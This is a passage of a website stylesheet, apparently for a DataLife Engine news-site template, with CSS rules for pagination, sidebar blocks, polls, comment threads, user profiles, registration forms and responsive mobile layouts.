  padding:7px;
  min-width:22px;
  height:22px;
  line-height:22px;
  text-align:center;
  text-decoration:none!important;
  font-weight:700
}
.pages span {
  color:#399
}
.pages a:hover {
  color:#fff;
  background-color:#3394e6
}
.pages span {
  color:#3394e6
}
.page_next-prev {
  float:right;
  height:36px
}
.page_next-prev * {
  float:left
}
.page_next-prev .icon {
  width:32px;
  height:20px;
  fill:#d7d7d7
}
.page_next-prev>span>a:hover .icon {
  fill:#3394e6
}
.page_next-prev>span>* {
  float:left;
  padding:8px 12px
}
.page_next>span,
.page_prev>span {
  opacity:.5
}
.splitnewsnavigation {
  margin-top:4%;
  padding-top:4%;
  font-weight:700;
  border-top:1px solid #efefef
}
.splitnewsnavigation>a,
.splitnewsnavigation>span {
  padding:6px 10px
}
.hblock>.title {
  text-transform:uppercase;
  font-weight:700;
  background-color:#f7f7f7;
  border-radius:2px 2px 0 0;
  font-size:1em;
  padding:2.5% 8%;
  margin:0
}
.banner img {
  vertical-align:top;
  max-width:100%
}
.midside .banner {
  padding:2.5% 8%;
  text-align:center;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
.hblock .banner {
  border-top:1px solid #efefef
}
.informer_list {
  list-style:none;
  margin:0 -25px 0 0;
  padding:0
}
.informer_list:after {
  clear:both;
  display:block;
  content:""
}
.informer_list li {
  float:left;
  width:33.33333%;
  padding-right:25px;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
.informer_list li .title {
  font-weight:700;
  margin-bottom:1em
}
.informer_list li .title a {
  display:block;
  color:inherit;
  text-decoration:none!important
}
.informer_list li .title a:hover {
  color:#3394e6
}
.more_icon {
  display:inline-block;
  background-color:#3394e6;
  border-radius:9px;
  height:4px;
  padding:7px 8px;
  margin-top:1em
}
.more_icon:after {
  clear:both;
  display:block;
  content:""
}
.more_icon>i {
  margin-left:2px;
  float:left;
  width:4px;
  height:4px;
  border-radius:50%;
  background-color:#fff;
  -webkit-transition:all ease .2s;
  transition:all ease .2s
}
.more_icon:hover>i {
  margin-left:10px
}
.more_icon>i:first-child {
  margin-left:0!important
}
.block,
.rightside .banner {
  margin-bottom:25px
}
.rightside .banner {
  box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2)
}
.block>.title {
  text-transform:uppercase;
  white-space:nowrap;
  overflow:hidden;
  margin:0 0 20px
}
.block>.title>b,
.block>.title:after,
.block>.title>h4 {
  font-size:1em;
  margin:0;
  display:inline-block;
  vertical-align:middle
}
.block>.title:after {
  content:"";
  background:#dedede36;
  height:4px;
  width:100%;
  margin:0 0 0 15px;
  border-top:0
}
@media only screen and (max-width:1279px) {
  .banner_300 {
    display:none
  }
}
@media only screen and (min-width:1280px) {
  .banner_240 {
    display:none
  }
}
ol.topnews {
  margin:-20px 0 0;
  padding:0;
  list-style:none;
  counter-reset:ol-counter
}
ol.topnews>li>a:after {
  content:"";
  display:block;
  clear:both
}
ol.topnews>li>a {
  display:block;
  color:inherit;
  text-decoration:none!important;
  border-bottom:1px solid #d5d5d5;
  padding:25px 0 25px 70px
}
ol.topnews>li:last-child>a {
  border-bottom-width:0
}
ol.topnews>li>a:before,
ol.topnews>li>a>b {
  -webkit-transition:all ease .2s;
  transition:all ease .2s
}
ol.topnews>li>a:before {
  content:counter(ol-counter);
  counter-increment:ol-counter;
  font-weight:700;
  font-size:1.5em;
  border-radius:50%;
  border:2px solid #3896e6;
  width:48px;
  height:48px;
  text-align:center;
  float:left;
  line-height:30px;
  padding:7px 0;
  margin-left:-70px;
  color:#3394e6;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
ol.topnews>li>a:hover:before {
  color:#fff;
  background-color:#3394e6;
  box-shadow:0 9px 13px 0 rgba(0,0,0,.22);
  -webkit-box-shadow:0 9px 13px 0 rgba(0,0,0,.22)
}
ol.topnews>li>a>* {
  cursor:pointer;
  display:block
}
ol.topnews>li>a>b {
  display:block
}
ol.topnews>li>a>span {
  font-size:.9em;
  opacity:.5;
  text-transform:lowercase;
  margin-top:.4em
}
ol.topnews>li>a:hover>b {
  color:#3394e6
}
.block_grey {
  padding:25px;
  margin-bottom:25px;
  border-radius:2px;
  background-color:#e5e5e5
}
.block_grey>.title {
  margin:0 0 1em;
  font-size:1em;
  letter-spacing:0
}
.vote_more {
  font-size:.9em;
  margin:-.7em 0 1em
}
.vote_list {
  margin:8% 0
}
.vote_list .vote,
.vote_list .pollanswer {
  margin:.6em 0 .2em
}
.vote_list .vote>input,
.vote_list .pollanswer>input {
  display:none
}
.vote_list .vote>input+label:before,
.vote_list .pollanswer>input+label:before {
  display:inline-block;
  width:8px;
  height:8px;
  border:4px solid #3b3b3b;
  background-color:#fff;
  margin:-3px 4px 0 0;
  vertical-align:middle;
  cursor:pointer;
  content:"";
  border-radius:2px
}
.vote_list .vote>input[type=radio]+label:before,
.vote_list .pollanswer>input[type=radio]+label:before {
  border-radius:50%
}
.vote_list .vote>input+label:hover:before,
.vote_list .pollanswer>input+label:hover:before {
  border-color:#3394e6
}
.vote_list .vote>input:checked+label:before,
.vote_list .pollanswer>input:checked+label:before {
  background-color:#3394e6;
  border-color:#3394e6
}
.vote_list .vote>input+label:before,
.vote_list .vote>input:checked+label:before,
.vote_list .pollanswer>input+label:before,
.vote_list .pollanswer>input:checked+label:before {
  -webkit-transition:border-color ease .2s;
  transition:border-color ease .2s
}
.btn-border .icon-votes {
  width:16px;
  height:14px;
  margin:-3px 0 0;
  vertical-align:middle
}
.vote_votes,
.pollallvotes {
  font-size:.9em
}
#dlevotespopupcontent {
  height:auto!important;
  overflow:visible!important
}
.title_tabs {
  margin:-10px 0 10px!important
}
.title_tabs ul {
  cursor:default;
  list-style:none;
  padding:0;
  margin:0 0 0 15px
}
.title_tabs * {
  display:inline-block;
  vertical-align:middle
}
.title_tabs ul li>a {
  display:block;
  width:36px;
  height:16px;
  padding:10px 0;
  border-radius:50%;
  margin-bottom:2px;
  text-align:center;
  position:relative
}
.title_tabs ul li.active>a {
  background-color:#fff;
  box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2)
}
.title_tabs ul li>a>.icon {
  width:16px;
  height:16px;
  fill:#6a6a6a;
  vertical-align:top
}
.title_tabs ul li.active>a>.icon {
  fill:#3394e6
}
.block_bg {
  margin-bottom:25px;
  background-color:#1b64a8;
  border-radius:2px;
  box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.2);
  padding:25px
}
.block_bg>.title {
  font-size:1em;
  color:#fff;
  margin:-.2em 0 .6em;
  text-transform:uppercase
}
.change_skin {
  background:url(../images/change_skin.png) no-repeat 0 50%;
  -webkit-background-size:cover;
  background-size:cover
}
.change_skin .styled_select {
  background:#fff;
  border-radius:2px;
  width:100%;
  box-shadow:0 3px 7px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 3px 7px 0 rgba(0,0,0,.2);
  border-width:0;
  overflow:hidden;
  position:relative
}
.change_skin .styled_select>.icon {
  position:absolute;
  left:100%;
  top:50%;
  width:16px;
  height:10px;
  margin:-5px 0 0 -26px;
  fill:#d7d7d7
}
.change_skin .styled_select:hover>.icon {
  fill:#3394e6
}
.change_skin .styled_select select {
  width:112%;
  height:36px;
  background-color:transparent;
  border-width:0;
  padding:7px;
  position:relative;
  z-index:1;
  appearance:none;
  -webkit-appearance:none;
  -moz-appearance:none
}
.tag_list>span {
  margin:0 2px 2px 0
}
.tag_list>span,
.tag_list>span>a {
  display:inline-block
}
.tag_list>span>a {
  border:1px solid #d6d6d6;
  color:inherit;
  text-decoration:none!important;
  padding:4px 8px;
  border-radius:2px
}
.tag_list>span>a:hover {
  background-color:#fff;
  color:#3394e6;
  border-color:#fff;
  box-shadow:0 3px 7px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 3px 7px 0 rgba(0,0,0,.2)
}
.tags_more {
  margin-top:1em
}
.relnews {
  margin:-20px 0 0;
  padding:0;
  list-style:none
}
.relnews>li>a:after {
  content:"";
  display:block;
  clear:both
}
.relnews>li>a {
  display:block;
  color:inherit;
  text-decoration:none!important;
  border-bottom:1px solid hsla(0,0%,100%,.1);
  padding:25px 0 25px 33px
}
.relnews>li:last-child>a {
  border-bottom-width:0
}
.relnews>li>a .icon,
.relnews>li>a>b {
  -webkit-transition:all ease .2s;
  transition:all ease .2s
}
.relnews>li>a .icon {
  width:16px;
  height:14px;
  float:left;
  margin:4px 0 0 -33px
}
.relnews>li>a>* {
  cursor:pointer;
  display:block
}
.relnews>li>a>b {
  display:block
}
.relnews>li>a>span {
  font-size:.9em;
  opacity:.5;
  text-transform:lowercase;
  margin-top:.4em
}
.relnews>li>a:hover>b {
  color:#3394e6
}
.lastcomm {
  margin:-20px 0 0;
  padding:0;
  list-style:none
}
.lastcomm>li>a:after {
  content:"";
  display:block;
  clear:both
}
.lastcomm>li>a {
  display:block;
  color:inherit;
  text-decoration:none!important;
  border-bottom:1px solid #d5d5d5;
  padding:25px 0 25px 33px
}
.lastcomm>li:last-child>a {
  border-bottom-width:0
}
.lastcomm>li>a .icon,
.lastcomm>li>a>b {
  -webkit-transition:all ease .2s;
  transition:all ease .2s
}
.lastcomm>li>a .icon {
  width:16px;
  height:14px;
  float:left;
  margin:4px 0 0 -33px
}
.lastcomm>li>a>* {
  cursor:pointer;
  display:block
}
.lastcomm>li>a>b {
  display:block;
  margin-top:.4em
}
.lastcomm>li>a>span {
  font-size:.9em;
  opacity:.5
}
.lastcomm>li>a:hover>b {
  color:#3394e6
}
.footer_menu {
  position:relative;
  padding:0 0 25px
}
.foot_menu {
  list-style:none;
  padding:0;
  margin:0 -25px 0 0
}
.foot_menu>li {
  float:left;
  width:33.33333%;
  padding-right:25px;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
.foot_menu>li>b {
  display:block;
  margin-bottom:1em
}
.foot_menu>li>b>i {
  display:none
}
.foot_menu>li nav>a {
  color:#838383;
  display:block;
  font-size:.9em;
  padding:.2em 0
}
@media only screen and (min-width:601px) {
  .foot_menu>li>div {
    display:block!important;
    height:auto!important;
    width:auto!important
  }
}
.upper {
  position:absolute;
  left:0;
  width:13%;
  text-align:center
}
#upper {
  display:block;
  margin:0 auto;
  border-radius:50%;
  width:64px;
  height:64px;
  background-color:#d7d7d7;
  position:relative
}
#upper .icon {
  width:20px;
  height:32px;
  fill:#ededed;
  position:absolute;
  left:50%;
  top:50%;
  margin:-16px 0 0 -10px
}
#upper:hover {
  background-color:#3394e6
}
#upper:hover .icon {
  fill:#fff
}
.footer {
  font-size:.9em;
  border-top:2px solid #d9d9d9
}
.footer a,
.footer {
  color:#838383
}
.footer .midside {
  display:flex
}
.footer .copyright {
  width:100%
}
.copyright a {
  font-weight:700
}
.ca {
  float:right;
  white-space:nowrap;
  margin-left:20px
}
.ca>.icon {
  margin:-.2em .8em 0 0;
  width:30px;
  height:17px;
  fill:#cbcbcb
}
.ca:hover>.icon {
  fill:#838383
}
.counter {
  float:right;
  margin-left:10px;
  margin-top:2px;
  opacity:.5
}
.counter:hover {
  opacity:1
}
.counter>img {
  vertical-align:top
}
.showfull .pagetools {
  position:absolute
}
.showfull .story {
  float:left;
  width:100%;
  margin-top:77px
}
.showfull .comments,
.showfull #dle-content .box {
  float:left;
  width:100%
}
.page_static {
  margin-bottom:60px
}
.page_static:after {
  clear:both;
  display:block;
  content:""
}
.page_static>.text {
  font-size:1.15em
}
.berrors {
  background:#ffe6dd;
  border:1px solid #f0c4b5;
  color:#553c33;
  padding:20px 25px;
  margin-bottom:25px;
  height:auto;
  border-radius:2px;
  box-sizing:border-box
}
.addcomment {
  background-color:#f7f7f7;
  background:0 0
}
.plus_icon {
  width:16px;
  height:16px;
  display:inline-block;
  vertical-align:middle;
  position:relative
}
.addcomment .plus_icon {
  width:8%;
  padding:10px 0;
  float:left;
  margin-top:4%
}
.plus_icon>span,
.plus_icon>span:before,
.plus_icon>span:after {
  overflow:hidden;
  text-indent:-9999px;
  white-space:nowrap;
  position:absolute
}
.plus_icon>span:before,
.plus_icon>span:after {
  background-color:#b3b3b3;
  content:""
}
.plus_icon>span {
  width:16px;
  height:16px;
  left:50%;
  top:50%;
  margin:-8px 0 0 -8px
}
.plus_icon>span:after {
  left:0;
  top:50%;
  width:100%;
  height:2px;
  margin-top:-1px
}
.plus_icon>span:before {
  left:50%;
  top:0;
  width:2px;
  height:100%;
  margin-left:-1px
}
.plus_icon.circle {
  width:12px;
  height:12px;
  padding:4px;
  border-radius:50%;
  border:2px solid #3394e6
}
.plus_icon.circle>span {
  width:12px;
  height:12px;
  margin:-6px 0 0 -6px
}
.plus_icon.circle>span:before,
.plus_icon.circle>span:after {
  background-color:#3394e6
}
ul.ui-form {
  list-style:none;
  padding:0;
  margin:0
}
ul.ui-form>li {
  margin-bottom:20px
}
ul.ui-form>li:last-child {
  margin-bottom:0
}
.form-group {
  margin-bottom:20px
}
.form-group>label {
  display:block;
  margin-bottom:.4em
}
.imp:after {
  content:"*";
  margin:0 0 0 10px;
  color:#e85319
}
@media only screen and (min-width:601px) {
  .form-group.combo:after {
    clear:both;
    display:table;
    content:""
  }
  .form-group.combo>.combo_field {
    width:50%;
    float:left;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
    box-sizing:border-box
  }
  .form-group.combo>.combo_field:last-child {
    padding-left:10px
  }
  .form-group.combo>.combo_field:first-child {
    padding-right:10px
  }
}
.form_submit {
  margin-top:20px
}
.form-sep {
  border-top:1px solid #efefef
}
#comment-editor .bb-editor textarea {
  padding:7px;
  padding-bottom:45px;
  height:200px
}
.addpm #comment-editor .bb-editor textarea {
  height:340px
}
.wseditor table,
.bb-editor table {
  margin:0
}
.com_list {
}
.comment {
  padding:4% 8%;
  position:relative;
  -webkit-transition:box-shadow ease .4s;
  transition:box-shadow ease .4s
}
.com_list .comment {
  border-top:1px solid #efefef;
  background-color:transparent;
  margin:0;
  border-radius:0;
  box-shadow:none;
  -webkit-box-shadow:none
}
.comment:hover {
  position:relative;
  box-shadow:0 2px 12px 0 rgba(0,0,0,.2);
  -webkit-box-shadow:0 2px 12px 0 rgba(0,0,0,.2)
}
.avatar {
  display:inline-block
}
.avatar .cover {
  width:100px;
  height:100px;
  border-radius:50%;
  white-space:nowrap;
  text-indent:-9999px;
  display:inline-block
}
.comment .avatar {
  float:left;
  margin-right:15px;
  position:relative
}
.comment .avatar .cover {
  width:36px;
  height:36px
}
.com_online {
  position:absolute;
  left:100%;
  top:50%;
  margin:-4px 0 0 -4px;
  overflow:hidden;
  text-indent:-9999px;
  background-color:#70bb39;
  border:2px solid #fff;
  width:4px;
  height:4px;
  border-radius:50%
}
.com_info {
  font-size:.9em;
  margin-bottom:2%;
  margin-top:-5px
}
.com_info:after {
  clear:both;
  display:block;
  content:""
}
.com_user {
  float:left;
  margin:9px 15px 0 0
}
.comment .meta {
  display:inline
}
.comment .meta .left {
  margin:9px 0 0
}
.comment .meta .left .mass input {
  margin:-2px 0 0;
  vertical-align:middle
}
.comment .meta>ul.left>li {
  margin-right:10px
}
.comment .reply {
  text-transform:lowercase
}
.comment .meta .left a {
  display:inline-block;
  width:20px;
  height:20px;
  vertical-align:middle;
  padding:2px;
  margin-top:-2px;
  -moz-box-sizing:border-box;
  -webkit-box-sizing:border-box;
  box-sizing:border-box
}
.comment .meta .left .reply a {
  padding:2px;
  width:auto;
  vertical-align:baseline
}
.comment .meta .left .del a {
  padding:4px
}
.comment .meta .left .icon {
  margin:0;
  fill:#919191;
  vertical-align:top
}
.comment .meta .left a:hover .icon {
  fill:#3394e6
}
.comment .meta .left a .icon-reply {
  width:15px;
  height:16px;
  fill:#3394e6!important;
  margin-right:.4em;
  vertical-align:middle
}
.comment .meta .left a .icon-coms {
  width:15px;
  height:16px;
  fill:#3394e6!important;
  margin-right:.4em;
  vertical-align:middle
}
.comment .meta .left .edit_btn>a {
  padding:2px;
  margin-top:-4px
}
.comment .icon-bad {
  width:16px;
  height:16px
}
.comment .icon-cross {
  width:12px;
  height:12px
}
.comment .meta .rate {
  float:right
}
#dle-comments-list {
  width:100%;
  overflow:hidden
}
#dle-comments-list .comments-tree-list {
  list-style:none;
  padding:0;
  margin:0
}
#dle-comments-list>.comments-tree-list>li>.comments-tree-list {
  padding:0 8%;
  border-top:1px solid #efefef
}
#dle-comments-list>.comments-tree-list>li .comments-tree-list>li {
  padding-left:20px
}
#blind-animation .comments-tree-list {
  list-style:none;
  padding:0;
  margin:0
}
.comments-tree-list>li>ol>li .comment {
  padding:30px 0;
  position:relative;
  box-shadow:none;
  -webkit-box-shadow:none;
  border-width:0
}
.comments-tree-list li ol li .comment {
  position:relative;
  box-shadow:none;
  -webkit-box-shadow:none;
  border-width:0
}
.comments-tree-list>li>ol>li .comment:after {
  content:"";
  position:absolute;
  width:2000px;
  height:1px;
  margin-left:-500px;
  left:0;
  top:0;
  background-color:#efefef
}
.comments-tree-list>li>ol>li .comment:before {
  content:"";
  position:absolute;
  left:0;
  top:12px;
  margin:30px 0 0 -20px;
  background-color:#e6e6e6;
  width:10px;
  height:2px
}
.mass_comments_action {
  text-align:right;
  border-top:1px solid #efefef;
  padding:2% 8%
}
.mass_comments_action>select {
  height:36px;
  padding:5px;
  width:200px;
  margin-left:1em
}
.com_content>.title {
  margin-top:4%
}
.com_content>.text {
  font-size:1.08em
}
#map {
  width:100%;
  height:400px
}
.map_resp {
  width:100%;
  padding-top:60%;
  height:0;
  position:relative
}
.map_resp>#map {
  position:absolute;
  left:0;
  top:0;
  bottom:0;
  height:auto
}
.dark_top {
  border-radius:2px 2px 0 0;
  color:#fff;
  background:#2c2c2c
}
.contacts {
  font-size:1.3em
}
.contacts>.grid_1_2 {
  padding-left:42px
}
.contacts>.grid_1_2 .icon {
  float:left;
  margin:5px 0 0 -42px;
  width:24px
}
.page_form {
  max-width:1100px;
  padding-left:7%
}
.page_form__back {
  background-color:#3394e6;
  position:fixed;
  left:0;
  top:0;
  height:100%;
  width:3%;
  padding:0 2%
}
.page_form__back:after {
  content:"";
  position:absolute;
  top:0;
  right:0;
  width:5px;
  height:100%;
  background-repeat:repeat-y;
  background-image:-webkit-linear-gradient( to left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100% );
  background-image:-moz-linear-gradient( to left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100% );
  background-image:-o-linear-gradient( to left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100% );
  background-image:linear-gradient( to left,rgba(0,0,0,0) 0%,rgba(0,0,0,0.1) 100% )
}
.page_form__back>.icon {
  position:absolute;
  left:50%;
  top:8%;
  margin:0 0 0 -15px;
  width:30px;
  height:20px;
  fill:#fff;
  opacity:.6
}
.page_form__back:hover>.icon {
  opacity:1
}
.page_form__body {
  padding:0 10%
}
.page_form__logo {
  padding:8% 0 0;
  margin-bottom:8%
}
.page_form__logo .icon {
  margin-top:-10px;
  width:60px;
  height:60px
}
.page_form__inner>.title {
  font-weight:400;
  font-size:30px;
  margin:4% 0
}
.page_form__form .form_submit {
  border-top:1px solid #e0e0e0;
  padding:20px 0 0;
  margin-top:20px
}
@media only screen and (min-width:701px) {
  .page_form__form {
    font-size:1.25em
  }
  .page_form__form .form-group label {
    color:#999
  }
  .page_form__form .form-group input,
  .page_form__form .form-group textarea,
  .page_form__form .form-group select,
  .page_form__form .c-captcha input {
    font-size:1em;
    height:60px;
    line-height:26px;
    padding:15px
  }
  .page_form__form .form-group textarea {
    height:auto
  }
  .page_form__form .c-captcha img {
    width:160px;
    height:60px
  }
  .page_form__form .c-captcha input {
    width:160px
  }
  .page_form__form .form_submit {
    padding-top:3%;
    margin-top:3%
  }
  .page_form__form ul.ui-form>li {
    margin-bottom:3%
  }
  .page_form__form .form_submit>.btn {
    font-size:1em;
    font-weight:400!important;
    height:60px;
    border-radius:30px;
    line-height:26px;
    padding:17px 28px
  }
}
.page_form__form .login_check {
  position:relative
}
.page_form__form .login_check>input {
  padding-right:150px
}
.page_form__form .login_check>.btn {
  width:120px;
  position:absolute;
  right:0;
  top:0;
  font-weight:700;
  margin:12px
}
#result-registration {
  margin-top:10px;
  font-size:.8em
}
.regtext {
  margin-bottom:5%
}
.page_form__foot {
  margin-top:8%;
  padding-bottom:8%
}
.page_form__foot>* {
  display:block;
  float:none
}
.page_form__foot .ca {
  display:block;
  margin-top:2%;
  margin-left:0
}
@media only screen and (min-width:601px) {
  #pm-menu:after {
    content:"";
    clear:both;
    display:block
  }
  #pm-menu {
    margin-bottom:25px
  }
  #pm-menu a {
    color:inherit;
    padding:10px 16px;
    border-radius:2px;
    border:2px solid transparent;
    float:left;
    text-decoration:none!important
  }
  #pm-menu a:hover {
    border-color:#3394e6;
    color:#3394e6
  }
}
.pm-box {
  margin-bottom:25px
}
.pm_status {
  padding:25px;
  background-color:#f7f7f7;
  border-radius:2px
}
.pm_progress_bar {
  background-color:#e5dbcc;
  margin-bottom:10px;
  border-radius:2px
}
.pm_progress_bar span {
  background:#e85319;
  font-size:0;
  height:20px;
  border-radius:2px;
  display:block;
  overflow:hidden
}
.userinfo_top {
  position:relative;
  padding-bottom:50px;
  margin-bottom:50px
}
.userinfo_top .avatar {
  position:absolute
}
.user_tab {
  list-style:none;
  padding:0;
  margin:0
}
.user_tab>li {
  display:inline;
  margin-right:1.2em
}
.user_tab>li>a {
  text-decoration:none!important;
  font-size:.6em;
  -webkit-transition:all ease .3s;
  transition:all ease .3s
}
.user_tab>li>a {
  color:#fff;
  opacity:.5
}
.user_tab>li>a:hover {
  color:inherit
}
.user_tab>li.active>a {
  cursor:default;
  font-size:1em;
  opacity:1
}
.usinf {
  list-style:none;
  padding:0;
  margin:0 0 25px
}
.usinf li {
  padding:12px 0;
  border-top:1px solid #e6e6e6
}
.usinf li:first-child {
  border-top-width:0
}
.ui-c1,
.ui-c2 {
  display:inline-block;
  vertical-align:top
}
.ui-c1 {
  width:30%;
  margin-right:5%
}
.ui-c2 {
  width:60%
}
.userinfo {
  padding-left:90px
}
.userinfo .avatar {
  position:absolute;
  float:left;
  margin:0 0 0 -90px
}
.userinfo .avatar .cover {
  width:60px;
  height:60px
}
.userinfo>ul {
  list-style:none;
  padding:0;
  margin:0
}
.stats_head>ul {
  list-style:none;
  padding:0;
  margin:0;
  font-size:1.25em
}
.stats_head>ul>li {
  margin-top:15px;
  padding-left:30px
}
.stats_head>ul>li:before {
  content:"";
  float:left;
  margin:2px 0 0 -30px;
  width:16px;
  height:16px;
  border-radius:50%;
  background-color:#3394e6
}
.stats_head>ul>li>b {
  display:block;
  font-size:.8em;
  opacity:.5;
  font-weight:400
}
.stats_head>ul>li.stats_d:before {
  background-color:#f6a71a
}
.stats_head>ul>li.stats_w:before {
  background-color:#ce3f28
}
.stat_group {
  margin-bottom:25px
}
.stat_group>h5 {
  margin-top:0;
  margin-bottom:1em
}
.stat_group>ul {
  list-style:none;
  padding:0;
  margin:0
}
.stat_group>ul>li {
  padding:.6em 0;
  border-top:1px dotted #d5d5d5
}
.search_result_num {
  font-size:.9em;
  margin:25px 0 0
}
.search table {
  width:100%;
  border-spacing:5px;
  border-collapse:separate
}
#searchtable td,
#searchtable td div,
#searchtable table {
  margin:0!important;
  padding:0!important
}
#searchtable td.search br {
  display:none
}
td.search .bbcodes {
  margin:0!important
}
td.search {
  vertical-align:top
}
@media only screen and (max-width:1279px) {
  .midside {
    padding-right:290px
  }
  #searchsuggestions {
    width:240px
  }
  .logotype .logo_title {
    font-size:18px
  }
  ol.topnews>li>a {
    padding-left:45px
  }
  ol.topnews>li>a:before {
    font-size:1.2em;
    width:28px;
    height:28px;
    line-height:20px;
    padding:2px 0;
    margin-left:-45px
  }
  #votes .btn-border {
    padding-left:10px;
    padding-right:10px
  }
}
@media only screen and (max-width:1235px) {
  .midside {
    padding-left:25px
  }
  #top_menu {
    display:none
  }
  #header_menu {
    padding-left:65px
  }
  body,
  .page {
    width:100%;
    height:100%
  }
  #cat_menu,
  .page,
  .header {
    -webkit-transition:all ease .3s;
    transition:all ease .3s
  }
  #cat_menu {
    position:fixed;
    z-index:1111;
    top:0;
    left:0;
    top:0;
    bottom:0;
    margin:0;
    overflow-y:auto;
    overflow-x:hidden;
    width:200px;
    background-color:#ededed;
    border-right:1px solid #d9d9d9;
    margin-left:-200px;
    visibility:hidden;
    opacity:0;
    -webkit-overflow-scrolling:touch
  }
  #cat_menu .soc_links {
    padding-bottom:20px
  }
  .mobile-menu_open #cat_menu {
    margin-left:0;
    visibility:visible;
    opacity:1
  }
  .mobile-menu_open .page {
    margin-left:200px;
    overflow:hidden
  }
  .mobile-menu_open body {
    overflow:hidden
  }
  .mobile-menu_open .header {
    left:200px
  }
}
@media(min-width:1236px) {
  .cat_menu__tm,
  #mobile_menu_btn {
    display:none
  }
}
@media(min-width:981px) {
  #search_btn {
    display:none
  }
}
@media(max-width:980px) {
  .midside {
    padding-right:25px
  }
  #header_menu {
    display:block;
    padding-right:86px
  }
  .logotype {
    float:left
  }
  #search_btn {
    position:absolute;
    right:0;
    top:0;
    bottom:0;
    width:86px;
    height:80px;
    padding:0 25px;
    border:0;
    cursor:pointer;
    background-color:transparent
  }
  #search_btn>span {
    display:block;
    width:32px;
    height:32px;
    border:2px solid #fff;
    border-radius:50%;
    overflow:hidden;
    position:relative
  }
  #search_btn>span>.icon {
    position:absolute;
    left:50%;
    top:50%;
    margin:-8px 0 0 -8px;
    width:16px;
    height:16px;
    fill:#fff;
    -webkit-transition:all ease .3s;
    transition:all ease .3s
  }
  .search_open #search_btn>span>.icon-search,
  #search_btn>span>.icon-cross {
    opacity:0;
    visibility:hidden;
    -webkit-transform:scale(.3,.3);
    transform:scale(.3,.3)
  }
  .search_open #search_btn>span>.icon-cross,
  #search_btn>span>.icon-search {
    opacity:1;
    visibility:visible;
    -webkit-transform:scale(1,1);
    transform:scale(1,1)
  }
  #q_search {
    display:block;
    position:fixed;
    z-index:23;
    left:25px;
    right:86px;
    top:0;
    margin:0;
    width:auto;
    height:80px;
    margin-top:-80px
  }
  .q_search>input {
    background-color:#fff
  }
  .logotype,
  #mobile_menu_btn,
  #login_pane,
  #q_search {
    -webkit-transition:all ease .3s;
    transition:all ease .3s
  }
  .search_open .logotype,
  .search_open #mobile_menu_btn,
  .search_open #login_pane,
  #q_search {
    opacity:0;
    visibility:hidden
  }
  .search_open #q_search {
    margin-top:0;
    opacity:1;
    visibility:visible
  }
  .q_search_adv {
    display:none
  }
  .showfull .story {
    margin-top:0
  }
  .showfull .pagetools {
    position:relative
  }
  .showfull .comments,
  .showfull #dle-content .box {
    float:none
  }
  .block {
    background-color:#fff;
    margin-bottom:25px;
    border-radius:2px;
    position:relative;
    box-shadow:0 1px 3px 0 rgba(0,0,0,.2);
    -webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2)
  }
  .block>.title {
    padding:4% 8%;
    margin-bottom:0
  }
  .block>.title:after {
    display:none
  }
  .relnews {
    margin:0;
    border-top:1px solid #efefef
  }
  .relnews>li>a {
    border-bottom:1px solid #efefef;
    padding:4% 8%
  }
  .relnews>li>a .icon {
    margin:3px 0 0
  }
  .relnews>li>a>b,
  .relnews>li>a>span {
    margin-left:27px
  }
  .block_grey {
    padding:4% 8%;
    margin-bottom:25px
  }
  .block_grey>.title {
    font-size:1.2em
  }
  .vote_list {
    margin:4% 0
  }
}
@media only screen and (max-width:700px) {
  .page_form__form .login_check>.btn {
    margin:5px;
    font-weight:400
  }
}
@media only screen and (max-width:750px) {
  .informer_list {
    margin-right:0
  }
  .informer_list li {
    float:none;
    width:auto;
    padding:0;
    margin-bottom:25px
  }
  .informer_list li:last-child {
    margin-bottom:0
  }
  .table_top_users,
  .pmlist {
    overflow-x:auto;
    overflow-y:hidden;
    -webkit-overflow-scrolling:touch
  }
  table.userstop,
  table.pm {
    width:900px
  }
}
@media only screen and (max-device-width:480px) {
  body {
    -webkit-text-size-adjust:100%
  }
}
@media only screen and (max-width:600px) {
  body,
  select,
  input,
  textarea,
  button {
    font-size:13px
  }
  .hblock,
  .mass_comments_action,
  #dofullsearch,
  .vote_more,
  .bb-pane {
    display:none
  }
  .midside {
    padding:0
  }
  #content {
    padding:15px 15px 0
  }
  .navigation {
    margin:15px 0
  }
  .box,
  .comment,
  .berrors {
    margin-bottom:15px
  }
  .box>.heading {
    padding:20px
  }
  .quote,
  blockquote {
    font-size:1.1em
  }
  .mejs-container {
    max-width:100%
  }
  .story video {
    max-width:100%
  }
  .story iframe {
    max-width:100%
  }
  .ui-dialog {
    width:100%!important;
    left:0!important
  }
  .ui-dialog-buttonset>.ui-button {
    margin:2px
  }
  #header,
  .header {
    margin:0;
    height:50px
  }
  .header {
    background-color:#3394e6;
    box-shadow:0 1px 3px 0 rgba(0,0,0,.2);
    -webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2)
  }
  #header_menu {
    position:relative;
    height:auto;
    border-radius:0;
    box-shadow:none;
    -webkit-box-shadow:none;
    padding:0 50px;
    z-index:1;
    height:50px
  }
  #header_menu:after {
    content:"";
    position:absolute;
    top:100%;
    left:0;
    height:1px;
    width:100%;
    background:rgba(255,255,255,.1)
  }
  .logotype {
    float:none;
    width:100%;
    height:50px;
    text-align:center;
    justify-content:center
  }
  .logo_title {
    display:none
  }
  .logotype .icon-logo {
    width:32px;
    height:32px
  }
  #mobile_menu_btn,
  #search_btn {
    width:50px;
    height:50px;
    padding:0;
    border-right-width:0
  }
  .mobile-menu_open .mt_1 {
    margin-top:8px
  }
